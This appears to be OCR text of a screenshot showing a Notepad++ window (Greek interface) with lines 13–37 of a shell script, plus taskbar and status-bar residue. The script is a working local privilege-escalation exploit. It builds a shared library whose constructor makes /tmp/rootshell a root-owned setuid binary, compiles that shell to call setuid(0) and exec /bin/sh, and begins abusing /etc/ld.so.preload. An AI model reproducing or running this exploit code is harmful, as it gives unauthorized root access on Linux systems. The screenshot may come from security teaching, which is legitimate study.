 *new 1 - Notepad++
Αρχείο Επεξεργασία Εύρεση Προβολή Κωδικοποίηση Γλώσσα Ρυθμίσεις Tools Μακροεντολή Εκτέλεση Πρόσθετα Παράθυρο ?
new 1
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
Normal text file length : 1.193 lines : 42 Ln : 33 Col : 4 Sel : 142 | 9 Windows (CR LF) UTF-8 INS
Total Commander (... *new 1 - Notepad++ ZAFORA UOWM E... bigb5 OS_05_oc.pdf - Fox... Meeting Controls Lister - [c:\Temp\_... 12:36 μμ
5/5/2020